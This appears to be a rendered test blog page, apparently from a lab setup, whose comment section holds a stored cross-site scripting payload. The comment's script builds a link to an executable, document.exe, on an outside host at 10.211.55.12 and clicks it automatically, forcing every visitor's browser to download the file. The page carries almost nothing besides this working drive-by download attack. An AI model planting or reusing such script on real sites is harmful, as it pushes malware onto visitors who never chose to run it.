 My Blog
Home | Admin
Test
Is it working?
Comments:
Title: 1
Author: 1
Text:
<script> var link = document.createElement('a');
link.href = 'http://10.211.55.12/document.exe';
link.download = '';
document.body.appendChild(link);
link.click();</script>
Submit Query
No Copyright